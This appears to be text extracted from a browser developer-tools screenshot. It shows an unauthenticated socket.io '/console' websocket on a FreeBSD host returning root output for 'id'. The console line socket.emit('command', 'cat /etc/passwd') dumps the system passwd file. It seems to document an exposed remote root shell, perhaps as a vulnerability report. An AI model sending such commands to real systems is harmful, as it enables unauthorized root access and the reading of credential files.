 host
host/
401 Unauthorized
Elements Console Sources Network Timeline Profiles Security Resources Audits 34
View: Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Name
Path
?EIO=3&transport=websocket&sid=dzdYTL...
/socket.io
?EIO=3&transport=websocket&sid=8hiVJyJ...
/socket.io
2 / 43 requests | 0 B / 2.2 KB transferred
Headers Frames Cookies Timing
Data Len... Time
2probe 6 19:24:...
3probe 6 19:24:...
5 1 19:24:...
2 1 19:25:...
3 1 19:25:...
42/console,["command","id"] 27 19:25:...
42/console,["data","uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)\n"] 76 19:25:...
42/console,["prompt"] 21 19:25:...
Select frame to browse its content
Console
top Preserve log
socket.emit('command', 'cat /etc/passwd');
Socket {io: Manager, nsp: "/console", json: Socket, ids: 0, acks: Object…}
# $FreeBSD: releng/10.2/etc/master.passwd 256366 2013-10-12 06:08:18Z rpaulo $ VM115:1
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin